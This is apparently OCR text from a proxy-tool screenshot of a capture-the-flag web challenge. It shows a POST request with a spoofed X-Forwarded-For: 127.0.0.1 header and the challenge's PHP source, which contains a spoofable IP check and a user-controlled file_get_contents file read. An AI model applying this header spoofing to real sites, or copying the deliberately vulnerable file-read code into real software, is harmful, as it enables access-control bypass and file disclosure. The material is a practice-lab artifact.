 Request
Pretty Raw Hex \n
1 POST /secrettw.php HTTP/1.1
2 Host: 9bffc20b-79c7-4df3-af3d-ba64e1eec786.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: UM_distinctid=1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; session=
d860c38b-20fa-4dab-8e19-390f3ae6fd80.fxZWsH0AH98yaCyg_x31_4uNnU4
8 DNT: 1
9 X-Forwarded-For: 127.0.0.1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 7
14
15 Merak=a
Response
Pretty Raw Hex Render \n
Flag is here~But how to get it? <?php
error_reporting(0);
include 'takeip.php';
ini_set('open_basedir','.');
include 'flag.php';
if(isset($_POST['Merak'])){
highlight_file(__FILE__);
die();
}
function change($v){
$v = base64_decode($v);
$re = '';
for($i=0;$i<strlen($v);$i++){
$re .= chr ( ord ($v[$i]) + $i*2 );
}
return $re;
}
echo 'Local access only!'."<br/>";
$ip = getIp();
if($ip!='127.0.0.1')
echo "Sorry,you don't have permission!  Your ip is :".$ip;
if($ip === '127.0.0.1' && file_get_contents($_GET['2333']) === 'todat is a happy day' ){
echo "Your REQUEST is:".change($_GET['file']);
echo file_get_contents(change($_GET['file'])); }
?>
<'--